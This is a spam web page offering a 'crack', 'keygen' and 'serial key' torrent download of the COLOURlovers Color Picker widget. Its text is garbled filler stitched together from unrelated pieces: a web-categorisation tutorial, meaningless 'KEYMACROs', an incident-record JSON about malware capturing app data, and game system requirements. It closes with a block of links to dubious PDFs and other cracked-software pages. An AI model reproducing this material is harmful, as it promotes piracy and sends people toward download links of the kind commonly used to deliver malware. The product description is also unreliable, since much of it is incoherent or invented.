COLOURlovers Color Picker Torrent Free Download [32|64bit]

# [Download](http://evacdir.com/Q09MT1VSbG92ZXJzIENvbG9yIFBpY2tlcgQ09/cornflakes.crack.ZG93bmxvYWR8clgzTVd0aVozeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA?aggressions=hidamari&lighters=nonfree)



## **COLOURlovers Color Picker Crack With Product Key Free**

COLOURlovers Color Picker is a cool color picker and color sampling tool, originally created by D. Parker. It allows you to save and recall the colors you have chosen. It also helps you to match or find a color by selecting from a range of colors and shades. COLOURlovers Color Picker is a Widget that you can drag and drop onto your own site, to use on your own site. The author has not included a facility for easily moving this Widget. To move this Widget, hold down the Control key, click, and drag. Disclaimer: The Color Picker Widgets may work, but are not guaranteed to work, on all browsers, all devices or all operating systems. COLOURlovers Color Picker is provided AS-IS and comes WITHOUT warranty, unless warranty is provided by the vendor of the browser your browser is currently running on. Please click the "Support" link above for your browser if you want to contact the vendor for any support questions. This Widget is developed by Widget & Widgets and is a free Widget/Widget/Widget to be added to your own website, blog, or forum as a widget. , ]]> Web Categorization – Plugins, Code and Scripts 13 Jul 2007 20:46:02 +0000 tutorial is about how to get your own custom web categorization website. I'll walk you through everything from finding webpages to setting up some of the code. Then I'll show you how to export your own website into a download for use in the future. Introduction I wanted to write an article about web categorization, but what I found was not the sort of article you read on a search engine. So, this is an article about getting your own web categorization website. Note: To make it easier for you to see the data and export the data, I've split up

### **COLOURlovers Color Picker Crack With Full Keygen Free Download For PC**

To allow the user to drag and move the Widget use the following KEYMACROs: • IMG: CCS 1:32 • ASL: CCS 1:32 • ARK: PND 1:10 • WSCT: RST 1:10 • DMGN: SCR 1:8 • SSCH: VCA 2:32 • CMP: DLP 1:32 To change the color that is applied to the Widget simply select the color that you would like to use, then copy the hexadecimal code that is generated for the color. Paste this into the Widget text box and click Update. In the Applet, hover over the Widget, then click the Status Bar to access the Properties Window. Click the Applet tab to edit the properties of the Applet. On this tab is a color picker that is used to change the Hexadecimal Color code that is used in the Applet. If you wish to edit the hex code, then you can, by clicking the hexadecimal color picker tool, then by clicking on the color hexadecimal you would like to apply to the Widget. The hexadecimal will then be displayed in the editing box in the bottom of the dialog box. You can then click the OK button to apply the new color hex code to the Applet. Please see the following examples for more information on how to use the widget... COMMAND SCRIPTPARAMETER example The following shows how to use the color picker to change the Hex Color for the Applet. CODE: If this example is run, then the Widget will be green. However the hex code for the color is, ffe0ff0. If you would like to use the hex code in your code, then simply copy the hex code and paste it into the Widget text box and click Update. Of course, you can change the hex code for the Applet to use a color that you are after, as well as change the hex code to a different color. Use the following example as an example of how to change the hex code in the Widget, with the hex code for a different color that you would like to apply to the Widget. CODE: Copy the hex code for the color you wish to apply to the Applet, and paste this into the text box. To change the 77a5ca646e

## **COLOURlovers Color Picker With Serial Key Free Download PC/Windows**

Application Color Picker & Widget for Yahoo! Widgets Colour Lovers By UltraWare 1 User Reviews Shopper By Shopper April 13, 2010 Screenshots of Colourlovers Color Picker Colourlovers Color Picker Screenshots Colourlovers Color Picker By Shopper April 13, 2010 Excellent App that lets you pick up to 8 colors in various palettes, and applies them to objects on the screen to see what colors and hues they come up with. I like the fact that you can choose a custom color too if you don't like the colors they have available to you. The object you choose to work with can be dragged around the screen to re-arrange the colors, and the widget can be dragged to reposition on the screen.{ "action": { "hacking": { "variety": [ "Unknown" ], "vector": [ "Web application" ] }, "malware": { "variety": [ "Capture app data" ], "vector": [ "Direct install" ] } }, "actor": { "external": { "country": [ "Unknown" ], "motive": [ "Financial" ], "region": [ "000000" ], "variety": [ "Unknown" ] } }, "asset": { "assets": [ { "variety": "

#### **What's New In COLOURlovers Color Picker?**

Allows you to find the color hue of the website you're visiting, and makes it easy to quickly choose a color hue on your website. Use the sliders to find the right color hue or plug in the HEX, RGB, HSV or CMYK values to find a specific color hue. The author has not included a facility for easily dragging the Widget. To move this Widget, hold down the Control key, click, and drag. Requires: Yahoo! Widgets Version: 1.5.1 Ratings: 2 3.5 &

#### **System Requirements:**

- Windows 7 - DirectX 11 compatible video card - 2GB RAM minimum - 64 bit OS - 1GB VRAM Don't forget to check out the new patch notes here: I hope you enjoy playing New Vegas as much as I enjoyed making it! - Master Game Developer - Uplay Troubleshooter Q: Why can I call a statically allocated object from inside the

[https://warganesia.id/upload/files/2022/06/zoKynu64hhLq4JlgXs9e\\_06\\_c90728f87ce5b4b86065bdd726720f75\\_file.pdf](https://warganesia.id/upload/files/2022/06/zoKynu64hhLq4JlgXs9e_06_c90728f87ce5b4b86065bdd726720f75_file.pdf) <https://www.exploreveraguas.com/wp-content/uploads/2022/06/gilbern.pdf>

[https://www.ossmediterraneo.com/wp-content/uploads/2022/06/Pic2Mag\\_039s\\_Field\\_Calculator.pdf](https://www.ossmediterraneo.com/wp-content/uploads/2022/06/Pic2Mag_039s_Field_Calculator.pdf)

<https://cotram.org/checklists/checklist.php?clid=16080>

<https://marketstory360.com/cuchoast/2022/06/gilbreg.pdf>

[https://lfbridge.com/upload/files/2022/06/pddPeq5eZqZ8nwi8yEIe\\_06\\_036c74fc9e6d14682ba141c6461f6e85\\_file.pdf](https://lfbridge.com/upload/files/2022/06/pddPeq5eZqZ8nwi8yEIe_06_036c74fc9e6d14682ba141c6461f6e85_file.pdf) <https://urbanizacionlosnaranjos.com.ve/advert/directzcapture-crack-free-registration-code-free-download-final-2022/>

<https://kramart.com/dvdfab-uhd-copy-2-7-4-mac-win-final-2022/>

<https://www.academiahowards.com/wp-content/uploads/2022/06/marrzad.pdf>

[https://jomshopi.com/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22year30bd44cc13fa7a30ad81](https://jomshopi.com/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22year30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22monthnum30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22day30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22postname30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/) [3cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad](https://jomshopi.com/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22year30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22monthnum30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22day30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22postname30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/) [22monthnum30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c4](https://jomshopi.com/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22year30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22monthnum30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22day30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22postname30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/) [6c0edaa38936cbedbaaec9e88888dcad22day30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd](https://jomshopi.com/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22year30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22monthnum30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22day30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22postname30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/) [44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22postname30bd44cc13fa7a30ad813cde1638c46c0edaa3](https://jomshopi.com/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22year30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22monthnum30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22day30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22postname30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/) [8936cbedbaaec9e88888dcad22/](https://jomshopi.com/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22year30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22monthnum30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22day30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22postname30bd44cc13fa7a30ad813cde1638c46c0edaa38936cbedbaaec9e88888dcad22/)